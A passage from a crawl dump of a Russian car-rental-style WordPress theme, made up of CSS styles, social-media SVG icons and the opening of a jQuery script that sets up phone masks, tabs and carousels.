  margin-top: 15px;
  padding-right: 15px;
}

.map-title {
  font-size: 23px;
  font-family: 'Futura PT Book';
  color: #434342;
  margin-bottom: 10px;
}

.contact-info {
  margin-top: 15px;
  padding-top: 45px;
  padding-bottom: 15px;
  padding-left: 20px;
}

.contact-info-item {
  margin-bottom: 40px;
}

span.icon {
  margin-right: 15px;
}

span.icon img {
  margin-top: -9px;
}

.item-text {
  font-size: 22px;
  font-family: 'Futura PT Book';
  color: #434342;
}

.item-text a:hover {
  color: #ffcc15;
}

.btn-call {
  background-color: transparent;
  width: 280px;
  height: 54px;
  border: 2px solid #ffcc15;
  border-radius: 50px;
  font-size: 20px;
  color: #332a20;
  line-height: 32px;
  font-family: "Futura PT", sans-serif;
  font-weight: 500;
}

.btn-call:not([href]):not([tabindex]):hover {
  color: #ffcc15;
}

.footer {
  background: url(../img/bg-section.png) 50% 50% no-repeat;
  background-size: cover;
  padding-top: 50px;
  padding-bottom: 70px;
}

.footer-content {
  display: flex;
  justify-content: space-between;
  color: #ffffff;
}

.footer-name {
  display: block;
  font-size: 36px;
  font-weight: 900;
  font-family: "Futura PT";
  border-bottom: 3px solid #ffffff;
  padding-bottom: 10px;
}

.footer-desc {
  display: block;
  margin-top: 12px;
  font-size: 19px;
  font-family: 'Futura PT Book';
  line-height: 23px;
}

.footer-menu ul {
  padding-left: 0;
  list-style: none;
  column-count: 2;
}

.footer-menu ul li {
  padding-right: 30px;
  padding-left: 30px;
  margin-bottom: 15px;
}

.footer-menu ul li a {
  color: #ffffff;
  text-decoration: none;
  font-family: "Lato", sans-serif;
  font-size: 22px;
}

.footer-menu ul li a:hover {
  color: #ffcc15;
}

.footer-menu ul li a::before {
  content: '-';
  margin-right: 10px;
  font-family: "Lato", sans-serif;
  font-size: 22px;
}

.footer-tel {
  font-size: 29px;
  font-family: 'Futura PT Demi';
  font-weight: 600;
  text-align: right;
  line-height: 1;
}

.politic {
  display: block;
}

.politic a {
  font-size: 18px;
  font-family: "Futura PT";
  text-decoration: underline;
  font-weight: 300;
  text-align: right;
  color: #ffffff;
}

.politic a:hover {
  color: #ffcc15;
}

.prava {
  font-size: 18px;
  font-family: "Futura PT";
  font-weight: 300;
  text-align: right;
}

.sizer1 {
  width: 100%;
}

.sizer2 {
  width: 50%;
}

.sizer4 {
  width: 25%;
}

.item-masonry {
  position: relative;
  padding: 15px;
  overflow: hidden;
}

.item-masonry img {
  width: 100%;
  height: auto;
  display: block;
  transition: 0.3s all;
}

.item-masonry img:hover {
  opacity: 0.7;
}

.cover-item-gallery {
  background-color: #000;
  opacity: .5;
  position: absolute;
  width: 100%;
  top: 0;
  bottom: 0;
  display: none;
}

.cover-item-gallery a {
  display: block;
  width: 100%;
  height: 100%;
}

.cover-item-gallery a i.fa {
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -11px;
  margin-top: -14px;
}

.top-header-descript {
  font-size: 22px;
  font-family: "Futura PT";
  color: #ffffff;
  margin-top: 15px;
  margin-bottom: 3.1vw;
}

.about-sect {
  padding-top: 3.4vw;
  padding-bottom: 2.1vw;
  background-position: right top;
  background-repeat: no-repeat;
  /*background-size: cover;*/
}

.breadcrumb {
  padding: 10px 0px;
  margin-bottom: 0rem;
  list-style: none;
  background-color: transparent;
  border-radius: 0;
  font-size: 17px;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: .5rem;
  color: 7f7f7f;
  content: ">";
}

.about-content {
  margin-top: 25px;
  font-family: 'Futura PT Book';
  color: #434342;
}

.about-content p {
  font-size: 23px;
  line-height: 1.609;
  margin-bottom: 40px;
}

.about-content h4 {
  text-transform: uppercase;
  font-size: 23px;
}

.advantages {
  padding-top: 2.63vw;
  padding-bottom: 2.63vw;
  background-position: 70% 0%;
  background-repeat: no-repeat;
}

.advantages-items {
  margin-top: 30px;
}

.advantages-item {
  display: flex;
  align-items: center;
  margin-bottom: 45px;
}

.advantages-item-content {
  padding-left: 30px;
  padding-right: 10px;
  font-size: 23px;
  font-family: "Futura PT";
  color: #646464;
  line-height: 1.2;
}

.gallery-sect {
  padding-top: 3.4vw;
  padding-bottom: 3.2vw;
}

.contact-sect {
  padding-top: 2.63vw;
  padding-bottom: 2.63vw;
  background: url(../img/fon-3.png) no-repeat 70% 75%;
}

.cars-sect {
  padding-top: 3.4vw;
  padding-bottom: 6.3vw;
  background-position: 80% 10%;
  background-repeat: no-repeat;
}

h3.subtitle {
  margin-top: 25px;
  font-family: 'Futura PT Book';
  font-size: 23px;
}

.box-title {
  text-align: center;
  font-weight: 900;
  font-size: 23px;
  color: #434342;
  margin-bottom: 15px;
}

.cars-sect ul.tabs {
  margin-bottom: 35px;
}

.catalog-item {
  margin-top: 15px;
  margin-bottom: 10px;
  background-color: #fff;
  padding-bottom: 15px;
}

.car-sect {
  padding-top: 3.4vw;
  padding-bottom: 6.3vw;
  background: url(../img/fon-1.png) no-repeat 80% 15%;
}

.car-thumb {
  margin-top: 20px;
  padding: 15px;
}

.car-slider-nav {
  margin-top: 10px;
}

.car-slider-nav-item {
  margin: 5px;
  border: 3px solid #eeeeee;
}

.car-slider-nav-item.slick-current {
  border: 3px solid #ffcc15;
}

.car-item {
  margin-top: 20px;
  padding: 15px;
}

.car-item-title {
  font-size: 20px;
  font-family: "Futura PT";
  color: #434342;
  font-weight: 900;
  margin-bottom: 25px;
}

.car-item-title span {
  margin-left: 70px;
  font-size: 17px;
  font-weight: 500;
}

.car-content {
  font-size: 20px;
  font-weight: 400;
  padding-right: 10px;
 /* margin-bottom: 35px;*/
}

.car-item-opis .car-slider-item-harak {
  display: flex;
  margin-bottom: 25px;
  font-weight:400;
}

.table{font-weight:400;}

.car-item-opis .car-slider-item-harak div {
  min-width: 220px;
  max-width: 220px;
}

.owl-carousel .owl-item img {
  display: inline;
  width: auto;
}

.form-control {
  display: block;
  width: 100%;
  height: 50px;
  padding: .375rem .75rem;
  padding-left: 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 50px;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

textarea.form-control {
  border-radius: 15px;
}

.btn-modal {
  font-size: 18px;
  border: 2px solid #ffcc15;
  width: 100%;
  height: 50px;
  border-radius: 25px;
  font-weight: 600;
  line-height: 20px;
  color: #606060;
  background-color: #ffffff;
}

.btn-modal:hover {
  background-color: #ffcc15;
  border: 2px solid #ffcc15;
  color: #ffffff;
}

/*modal*/
.modal-title {
  font-size: 24px;
}

.modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 15px;
  border-bottom: 0px solid #e9ecef;
  border-top-left-radius: .3rem;
  border-top-right-radius: .3rem;
}

.form-modal .consult-form {
  margin-bottom: 0px;
}

.modal-body {
  padding: 10px 20px 20px 20px;
}

.modal-header .close {
  padding: 0rem;
  margin: 0rem 0rem 0rem auto;
}

button.close {
  width: 32px;
  height: 32px;
  position: relative;
}

button.close::after {
  content: '';
  position: absolute;
  top: 0;
  margin-top: 5px;
  left: 50%;
  margin-left: -10px;
  width: 2px;
  height: 35px;
  background-color: #ea9f1c;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  opacity: 1;
  transition: all 0.3s;
}

button.close::before {
  content: '';
  position: absolute;
  top: 0;
  margin-top: 5px;
  left: 50%;
  margin-left: -10px;
  width: 2px;
  height: 35px;
  background-color: #ea9f1c;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  opacity: 1;
  transition: all 0.3s;
}

button.close:hover::after {
  background-color: #000000;
}

button.close:hover::before {
  background-color: #000000;
}

.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover {
  opacity: 1;
}

.close {
  text-shadow: 0 0px 0 #fff;
  opacity: 1;
}

/*11.08.2021*/
.all-auto-title h4 {
  color: #332a20;
    text-transform: uppercase;
 
}
.all-auto-title {
  display: flex;
}
.all-auto-title .btn-catalog {
  text-transform: uppercase;
  font-weight: 400;
  padding: 8px 35px;
  width: auto;
}
.auto-slider-item {
  overflow: hidden;
    
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.auto-slider-item a {
  outline: 0!important;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.two__block_slide__text {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 100%;
  background: rgba(12,12,12,.2);
  z-index: 8;
}
.two__block_slide__text__name {
  position: absolute;
  left: 25px;
  top: 15px;
  font-size: 38px;
  font-weight: 300;
  line-height: 49px;
  color: #fff;
  z-index: 10;
}
.two__block_slide__text__bottom {
  position: absolute;
  right: 25px;
  bottom: 5px;
  z-index: 10;
}
.auto-slider-item a img {
  position: relative;
}
.two__block_slide__text__bottom span {
  font-size: 19px;
  font-weight: 300;
  line-height: 49px;
  color: #fff;
  
}
.two__block_slide__text__bottom span {
  opacity: 0;
  -webkit-transition: opacity .5s ease;
  -o-transition: opacity .5s ease;
  transition: opacity .5s ease;
  margin-right: 25px;
}
.two__block_slide__text__bottom span.g-price-auto {
  opacity: 1;
}
.auto-slider-item a > img {
  transition: all .5s ease;
}
.auto-slider-item a:hover > img {
  transform: scale(1.1);
}
.auto-slider-item a:hover .two__block_slide__text__bottom span {
  opacity: 1;
}
.owl-prev, .owl-next {
  outline: none !important;
}
.all-auto-slider.owl-carousel .owl-nav button.owl-next, 
.all-auto-slider.owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  width: 40px;
  height: 40px;
  border: 1px solid #332a20;
  overflow: visible;
  outline: 0!important;
  -webkit-transition: .3s linear all;
  -o-transition: .3s linear all;
  transition: .3s linear all; 
  color: #332a20;
}
.all-auto-slider.owl-carousel .owl-nav button.owl-next span, 
.all-auto-slider.owl-carousel .owl-nav button.owl-prev span {
  line-height: 25px;
  font-size: 50px;
}
.all-auto-slider.owl-carousel .owl-nav button.owl-next:hover, 
.all-auto-slider.owl-carousel .owl-nav button.owl-prev:hover {
background-color: #332a20;
color: #fff;
}
.all-auto-slider.owl-carousel .owl-nav button.owl-next, 
.all-auto-slider.owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: -65px;
}
.all-auto-slider.owl-carousel .owl-nav button.owl-next {
  right: calc(0px + 32vw);
}
.all-auto-slider.owl-carousel .owl-nav button.owl-prev {
  right: calc(50px + 32vw);
}

.auto-slider-item-block-flex {
  position: relative;
  margin-right: 10px;
  width: calc(100vw / 3);
  max-width: 528px;
  overflow: hidden;
}
.car-slider-item-harak-2 .table td, .table th {
  padding: .75rem;
  vertical-align: top;
  border-top: 0px solid #dee2e6;
  font-size: 18px;
}
.car-slider-item-harak-2 .table td.td-stoim {
  font-size: 22px;
  font-weight: 400;
}
.car-item-opis p {
  font-weight: 400;
}
.all-auto-slider.owl-carousel {
position: relative;
}
.auto-slider-line-cat {
  flex-wrap: wrap;
}
.cat .auto-slider-item-block-flex {
  margin-right: 0px; 
     width: 100%; 
     max-width: 100%;
  
}


@media only screen and (max-width: 992px) {
  .all-auto-slider.owl-carousel .owl-nav button.owl-next {
    right: calc(0px + 40vw);
  }
  .all-auto-slider.owl-carousel .owl-nav button.owl-prev {
    right: calc(50px + 40vw);
  }
  .auto-slider-item-block-flex {
    position: relative;
    margin-right: 10px;
    width: calc(100vw / 2);
  }
}

@media only screen and (max-width: 768px) {
  .auto-slider-item-block-flex {
    margin-right: 0px;
    width: 100%;
    max-width: 100%;
  }
  .auto-slider-line {
    flex-direction: column;
  }
}

@media only screen and (max-width: 768px) {
  .our-car-slider-item {
    margin-left: auto;
    margin-right: auto;
  }
  .two__block_slide__text__name {
    font-size: 30px;
  }
  .all-auto-slider.owl-carousel .owl-nav button.owl-next {
    display: none;
  }
  .all-auto-slider.owl-carousel .owl-nav button.owl-prev {
    display: none;
  }
}

@media only screen and (max-width: 768px) {
  .all-auto-title {
    flex-direction: column;
  }
}

@media only screen and (max-width: 430px) {
  .all-auto-slider.owl-carousel .owl-nav button.owl-next, 
  .all-auto-slider.owl-carousel .owl-nav button.owl-prev {
    top: -60px;
    width: 30px;
    height: 30px;
    
  }
  .all-auto-slider.owl-carousel .owl-nav button.owl-next span, 
  .all-auto-slider.owl-carousel .owl-nav button.owl-prev span {
    line-height: 18px;
    font-size: 36px;
  }
  .all-auto-slider.owl-carousel .owl-nav button.owl-next {
    right: calc(0px + 42vw);
  }
  .all-auto-slider.owl-carousel .owl-nav button.owl-prev {
    right: calc(40px + 42vw);
  }
}
@media only screen and (max-width: 390px) {
  .all-auto-slider.owl-carousel .owl-nav button.owl-next, 
  .all-auto-slider.owl-carousel .owl-nav button.owl-prev {
   display: none;
  }
}


/*11.08.2021*/



/*==========  Desktop First  ==========*/
@media only screen and (max-width: 1300px) {
  .navbar-brand img {
    width: 130px;
    height: auto;
  }
  .our-car-slider-item {
    max-width: 287px;
  }
}

/* Large Devices, Wide Screens */
@media only screen and (max-width: 1200px) {
  .top-tel {
    font-size: 20px;
  }
  .top-brand {
    margin-right: 0px;
  }
  .navbar-brand img {
    width: 100px;
    height: auto;
  }
  .navbar-light .navbar-nav .nav-link {
    color: #ffffff;
    font-size: 18px;
    font-weight: 500;
  }
  .footer-tel {
    font-size: 30px;
  }
  .footer-name {
    font-size: 30px;
  }
  .footer-menu ul li {
    padding-right: 20px;
    padding-left: 20px;
    margin-bottom: 10px;
  }
  .footer-menu ul li a {
    font-size: 18px;
  }
  .car-item-opis .car-slider-item-harak div {
    min-width: 160px;
    max-width: 160px;
  }
  .item-masonry {
    padding: 10px;
  }
}

/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
  .footer-name {
    font-size: 24px;
  }
  .footer-desc {
    font-size: 16px;
    line-height: 20px;
  }
  .footer-tel {
    font-size: 24px;
  }
  .prava {
    font-size: 16px;
  }
  .politic a {
    font-size: 16px;
  }
  .footer-content {
    flex-wrap: wrap;
  }
  .footer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  ul.tabs {
    display: block;
    overflow: hidden;
    height: auto;
    line-height: 25px;
    list-style: none;
    padding-left: 0;
    margin-bottom: 10px;
  }
  .cars-sect ul.tabs {
    margin-bottom: 15px;
  }
  ul.tabs li {
    margin-bottom: 10px;
  }
  h3.subtitle {
    margin-top: 15px;
  }
  .sizer4 {
    width: 33.333%;
  }
  .section-title {
    margin-top: 15px;
  }
}

/* Small Devices, Tablets */
@media only screen and (max-width: 768px) {
  .top-header-title h1 {
    font-size: 40px;
    font-weight: bold;
    color: #ffffff;
    line-height: 50px;
    margin-bottom: 25px;
  }
  .top-header-descript {
    font-size: 20px;
  }
  .top-header {
    padding-bottom: 40px;
  }
  .section-title {
    font-size: 30px;
  }
  .about-content p {
    font-size: 18px;
    line-height: 1.509;
    margin-bottom: 40px;
  }
  .wenumbers-content {
    margin-top: 15px;
  }
  .wenumbers p {
    line-height: 1.5;
  }
  .advantages-item {
    display: block;
    align-items: center;
    margin-bottom: 25px;
  }
  .advantages-item-content {
    padding-left: 15px;
    padding-right: 15px;
    font-size: 20px;
    text-align: center;
  }
  .advantages-item-icon {
    text-align: center;
    margin-bottom: 15px;
  }
  .footer-content {
    justify-content: center;
  }
  .footer-menu {
    margin-top: 20px;
  }
  .top-header-slide .slick-dots {
    bottom: -50px;
  }
  .making-item {
    display: flex;
    margin-bottom: 30px;
  }
  .making-step {
    min-width: 35px;
    max-width: 35px;
    font-size: 50px;
  }
  .making-text {
    font-size: 18px;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 7px;
  }
  .our-car-slider-item {
    margin-left: auto;
    margin-right: auto;
  }
}

@media only screen and (max-width: 600px) {
  .contact-info-item {
    margin-bottom: 20px;
  }
  .gallery-items {
    margin-top: 15px;
  }
  .item-masonry {
    padding: 5px;
  }
}

/* Extra Small Devices, Phones */
@media only screen and (max-width: 480px) {
  .navbar-brand img {
    width: 100px;
    height: auto;
  }
  .top-header-title h1 {
    font-size: 32px;
    margin-bottom: 20px;
  }
  .section-title {
    font-size: 28px;
  }
  .footer-content {
    flex-direction: column;
    align-items: center;
  }
  .footer-menu ul {
    padding-left: 0;
    list-style: none;
    column-count: 1;
  }
  .car-item-opis .car-slider-item-harak div {
    min-width: 120px;
    max-width: 120px;
  }
  .item-text {
    font-size: 20px;
  }
  .sizer4 {
    width: 50%;
  }
  .item-masonry {
    padding: 2px;
  }
  .btn-header {
    background-color: transparent;
    width: 300px;
    height: 50px;
    border: 2px solid #ffcc15;
    border-radius: 50px;
    font-size: 18px;
    color: #ffffff;
    line-height: 30px;
    font-family: "Lato", sans-serif;
  }
}

/* Custom, iPhone Retina */
@media only screen and (max-width: 360px) {
  .top-header-descript {
    font-size: 18px;
  }
}

/*==========  Mobile First  ==========*/
/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) {
  /**/
}

/* Extra Small Devices, Phones */
@media only screen and (min-width: 480px) {
  /**/
}

/* Small Devices, Tablets */
@media only screen and (min-width: 768px) {
  /**/
}

/* Medium Devices, Desktops */
@media only screen and (min-width: 992px) {
  /**/
}

/* Large Devices, Wide Screens */
@media only screen and (min-width: 1200px) {
  .container {
    max-width: 1170px;
  }
}

@media only screen and (min-width: 1300px) {
  .container {
    max-width: 1300px;
  }
}



--- FILE ---
content_type: text/css
request_url: https://mr-road.ru/wp-content/themes/mroad-theme/style.css?ver=6.8.3
body_size: 1034
content:
/*!
Theme Name: MrRoad Theme
Theme URI: http://underscores.me/
Author: Vladimir
Author URI: http://webdisajn.ru/
Description: 
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: etalon
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready


*/
.content-area {
    padding-top: 40px;
    padding-bottom: 40px;
}
.entry-content {
    padding-top: 30px;
}
.alignleft {
    float: left;
    margin-right: 15px;
}
.alignright {
    float: right;
    margin-left: 15px;
}
.post-thumbnail {
    margin-top: 40px;
}
.nav-links {
    display: flex;
    justify-content: space-between;
}
.car-sect {
	background: url(../img/fon-1.png) no-repeat 80% 0%;
}
.car-slider-item-img {
    overflow: hidden;
}
.car-slider-item-img a:hover img {
    transform: scale(1.2);
}
.car-slider-item-img a img {
    transition: all 0.3s;
}
.ttml_photo_box img {
    width: 80px;
    height: 80px;
}
@media only screen and (max-width: 992px) {
.ttml_3_columns .ttml_testimonial {
	box-sizing: border-box;
	width: 46%;
	margin-right: 2%;
	margin-left: 2%;
}
}
@media only screen and (max-width: 600px) {
.ttml_3_columns .ttml_testimonial {
	box-sizing: border-box;
	width: 96%;
	margin-right: 2%;
	margin-left: 2%;
}
    ul.tabs {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    .tabs li {
        margin-left: 10px;
        margin-right: 10px;
    }
    .top-header {
        background-image: url(assets/img/bg-header-mob.jpg) !important;
    }
}
.error-404 {
    text-align: center;
}
.item-link-404 {
    margin-top: 40px;
    margin-bottom: 30px;
}
.error-title {
    margin-top: 40px;
}
@media only screen and (max-width: 768px) {
.top-tel {
    text-align: center;
}
}
.entry-content-date {
    margin-bottom: 15px;
    margin-top: 10px;
}
.posted-on i {
    margin-right: 5px;
}
.header-archive {
    font-size: 28px;
    margin-top: 10px;
}
.art-archive {
   margin-bottom: 30px;
    margin-top: 20px;
}
.art-archive .post-thumbnail {
    margin-top: 15px;
}
.art-archive .entry-content {
	padding-top: 20px;
}
.single-novosty .post-thumbnail {
	margin-top: 20px;
}

.car-slider-for-item img, .car-slider-nav-item img {
    width: 100%;
    height: auto;
}
.box-wrap {
    display: flex;
    flex-wrap: wrap;
}
.item-harak-priv {
    max-width: 135px;
}
.car-slider-item-harak {
    justify-content: space-between;
}
.car-sect {
    padding-top: 3.4vw;
    padding-bottom: 2.5vw;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://mr-road.ru/wp-content/themes/mroad-theme/social-media-icon/whatsapp.svg
body_size: 1044
content:
<svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.4435 5.51112C24.5492 2.61338 20.6999 1.01684 16.5991 1.01514C8.14912 1.01514 1.27202 7.89205 1.26862 16.3443C1.26749 19.0463 1.97333 21.6838 3.31494 24.0087L1.14003 31.9526L9.26698 29.8208C11.5063 31.0423 14.0273 31.686 16.5929 31.6868H16.5993C25.0484 31.6868 31.9263 24.8093 31.9295 16.3566C31.9312 12.2602 30.338 8.40868 27.4435 5.51112ZM16.5991 29.0978H16.5939C14.3075 29.0968 12.0652 28.4824 10.1086 27.3216L9.6435 27.0454L4.82084 28.3105L6.10808 23.6085L5.80501 23.1265C4.52948 21.0977 3.85594 18.7528 3.85707 16.3453C3.85971 9.31996 9.5759 3.60434 16.6042 3.60434C20.0077 3.60548 23.207 4.93256 25.6126 7.34105C28.0183 9.74955 29.3424 12.9509 29.3412 16.3557C29.3382 23.3816 23.6224 29.0978 16.5991 29.0978V29.0978ZM23.5884 19.5546C23.2055 19.3628 21.3221 18.4364 20.9709 18.3083C20.62 18.1805 20.3644 18.1169 20.1093 18.5002C19.8538 18.8835 19.1198 19.7465 18.8962 20.0019C18.6727 20.2576 18.4495 20.2897 18.0663 20.0979C17.6832 19.9062 16.449 19.5015 14.9858 18.1966C13.8472 17.1809 13.0785 15.9265 12.8549 15.5432C12.6317 15.1595 12.853 14.9721 13.0229 14.7614C13.4376 14.2465 13.8528 13.7066 13.9805 13.4511C14.1083 13.1955 14.0443 12.9717 13.9484 12.78C13.8528 12.5884 13.0868 10.7029 12.7676 9.93573C12.4565 9.18911 12.1409 9.28994 11.9057 9.27823C11.6825 9.26709 11.427 9.26483 11.1715 9.26483C10.9162 9.26483 10.5012 9.36056 10.1499 9.74426C9.7989 10.1278 8.80945 11.0543 8.80945 12.9398C8.80945 14.8252 10.182 16.6467 10.3735 16.9023C10.565 17.158 13.0747 21.0271 16.9171 22.6861C17.8311 23.0811 18.5444 23.3166 19.1009 23.4932C20.0186 23.7847 20.8534 23.7436 21.5136 23.645C22.2496 23.5349 23.7797 22.7182 24.0992 21.8236C24.4183 20.9287 24.4183 20.1619 24.3224 20.0019C24.2268 19.8422 23.9714 19.7465 23.5884 19.5546V19.5546Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mr-road.ru/wp-content/themes/mroad-theme/social-media-icon/vk.svg
body_size: 1195
content:
<svg width="44" height="28" viewBox="0 0 44 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.2656 28C28.6309 28 26.3612 23.8971 26.8525 22.7173C26.8452 21.8363 26.8379 20.9888 26.8672 20.4736C27.2705 20.5893 28.222 21.0803 30.1873 23.0253C33.2215 26.1427 33.997 28 36.4481 28H40.9599C42.3899 28 43.1342 27.3971 43.5064 26.8912C43.8657 26.4021 44.2177 25.5435 43.8327 24.2069C42.8262 20.9888 36.9559 15.4317 36.5911 14.8456C36.6461 14.7373 36.7341 14.5936 36.7799 14.5189H36.7763C37.9349 12.9603 42.3569 6.21413 43.0077 3.51493C43.0095 3.5112 43.0114 3.5056 43.0114 3.5C43.3634 2.268 43.0407 1.46907 42.707 1.01733C42.2047 0.3416 41.4054 0 40.3256 0H35.8138C34.3031 0 33.1573 0.774666 32.578 2.18773C31.6082 4.6984 28.8839 9.8616 26.8415 11.6891C26.7792 9.1 26.8214 7.1232 26.8544 5.65413C26.9204 2.7888 27.133 0 24.2126 0H17.1213C15.2917 0 13.5409 2.03467 15.4365 4.45013C17.0938 6.56693 16.0323 7.74667 16.3898 13.6192C14.9965 12.0979 12.5179 7.98933 10.7652 2.7384C10.2739 1.31787 9.52956 0.00186653 7.43408 0.00186653H2.9223C1.09265 0.00186653 0 1.01733 0 2.71787C0 6.53707 8.30308 28 22.2656 28ZM7.43408 2.80187C7.83191 2.80187 7.87225 2.80187 8.16741 3.65493C9.96222 9.03653 13.9882 16.9997 16.9288 16.9997C19.138 16.9997 19.138 14.6944 19.138 13.8264L19.1361 6.916C19.0151 4.62933 18.1975 3.49067 17.6603 2.8L24.0916 2.80747C24.0952 2.8392 24.0549 10.4515 24.1099 12.2957C24.1099 14.9147 26.1522 16.4155 29.3403 13.1301C32.7045 9.26427 35.0309 3.48507 35.1245 3.24987C35.2619 2.91387 35.3811 2.8 35.8138 2.8H40.3256H40.3439C40.3421 2.8056 40.3421 2.8112 40.3402 2.8168C39.9277 4.7768 35.8559 11.0227 34.4938 12.9621C34.4718 12.992 34.4516 13.0237 34.4315 13.0555C33.832 14.0523 33.3443 15.1536 34.514 16.7029H34.5158C34.6221 16.8336 34.899 17.1397 35.3023 17.5653C36.5563 18.8832 40.8572 23.3893 41.2385 25.1813C40.9855 25.2224 40.7106 25.1925 36.4481 25.2019C35.5406 25.2019 34.8311 23.8205 32.1233 21.0392C29.6887 18.6275 28.1084 17.6419 26.6692 17.6419C23.8752 17.6419 24.0787 19.9509 24.1044 22.7435C24.1136 25.7712 24.0952 24.8136 24.1154 25.004C23.9522 25.0693 23.4847 25.2 22.2656 25.2C10.6332 25.2 3.05797 6.4008 2.76647 2.80747C2.8673 2.79813 4.25512 2.80373 7.43408 2.80187Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mr-road.ru/wp-content/themes/mroad-theme/social-media-icon/telegram.svg
body_size: 861
content:
<svg width="36" height="31" viewBox="0 0 36 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.4441 0.848702C35.0043 0.301351 34.3457 0 33.5893 0C33.1781 0 32.7425 0.0880571 32.2948 0.262214L1.82159 12.1018C0.204402 12.73 -0.0134017 13.6726 0.000605816 14.1786C0.0146133 14.6846 0.284602 15.6132 1.9342 16.1474C1.94408 16.1505 1.95397 16.1536 1.96386 16.1564L8.28483 17.9975L11.7032 27.9465C12.1693 29.3029 13.2155 30.1454 14.4339 30.1454C15.2021 30.1454 15.9577 29.8178 16.619 29.1983L20.5288 25.5343L26.1996 30.1818C26.2002 30.1823 26.201 30.1826 26.2016 30.1832L26.2554 30.2273C26.2603 30.2312 26.2656 30.2354 26.2705 30.2394C26.9008 30.7369 27.5889 30.9997 28.2609 31H28.2612C29.5744 31 30.62 30.0107 30.9246 28.4799L35.9176 3.3867C36.1181 2.3795 35.95 1.47824 35.4441 0.848702ZM10.3994 17.6478L22.5945 11.3068L15.001 19.519C14.8766 19.6535 14.7884 19.8181 14.745 19.9973L13.2808 26.0339L10.3994 17.6478ZM15.19 27.6189C15.1395 27.6661 15.0886 27.7083 15.0378 27.7472L16.3963 22.1473L18.8674 24.1726L15.19 27.6189ZM33.8502 2.96039L28.8572 28.0539C28.8092 28.294 28.6556 28.8528 28.2609 28.8528C28.0659 28.8528 27.8209 28.7446 27.5702 28.5481L21.1443 23.282C21.1435 23.2812 21.1424 23.2803 21.1413 23.2798L17.3178 20.1461L28.2988 8.2701C28.6504 7.88991 28.6823 7.30762 28.3744 6.88998C28.0662 6.47233 27.5078 6.34095 27.0511 6.57856L8.99015 15.9696L2.58321 14.1039L33.0471 2.26796C33.3045 2.16788 33.4841 2.14691 33.5893 2.14691C33.6538 2.14691 33.7687 2.15474 33.8112 2.20814C33.8673 2.27774 33.9387 2.51508 33.8502 2.96039Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mr-road.ru/wp-content/themes/mroad-theme/assets/js/main.js
body_size: 1926
content:
jQuery(document).ready(function ($) {

  //маска телефона
	$(".phone").mask("+7-999-999-9999", {
    placeholder: "_"
  }); 

  //передача данных с кнопки
//  $('.btn-zakaz').click(function() {			
 //   var id = jQuery(this).attr("id"); //определяем id нажатой кнопки
 //   var id = '#' + id;  //формируем переменную 
 //   var num = jQuery(id).attr('data-role'); //берем данные из кнопки
    //alert( num );	//предварительная проверка
 //         $("#role-zakaz").val(num); //вставляем в инпут
 // });

  //Одинаковая высота ячеек 
	$('.pricing-item-content').matchHeight();
    $('.car-slider-item-title').matchHeight();
    $('.car-slider-item-harak').matchHeight();
  
//Слайдер в шапке
    $('.top-header-slide').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        dots: true,
        autoplay: true,
        speed: 800,
        autoplaySpeed: 5000,     
    });
    
    //табы на главной
  
$('ul.tabs').delegate('li:not(.current)', 'click', function() {
		$(this).addClass('current').siblings().removeClass('current')
			.parents('div.tab-section').find('div.box').hide().eq($(this).index()).fadeIn(300);
	});
 
     //слайдер каталога на главной 1
    $('#our-car-slider-1').slick({
       slidesToShow: 4, //количество слайдов, которые выводятся на экране
		slidesToScroll: 1, //количество слайдов, которые перелистываются за один раз
		autoplay: true,
		speed: 800,
		autoplaySpeed: 3000,
		arrows: false,
		dots: false,
responsive: [
			
    {
				breakpoint: 1300,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				

				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
				

				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				
				}
			}

		]
    });
  
    //слайдер каталога на главной 2
    $('#our-car-slider-2').slick({
       slidesToShow: 4, //количество слайдов, которые выводятся на экране
		slidesToScroll: 1, //количество слайдов, которые перелистываются за один раз
		autoplay: true,
		speed: 800,
		autoplaySpeed: 3000,
		arrows: true,
		dots: false,
responsive: [
			
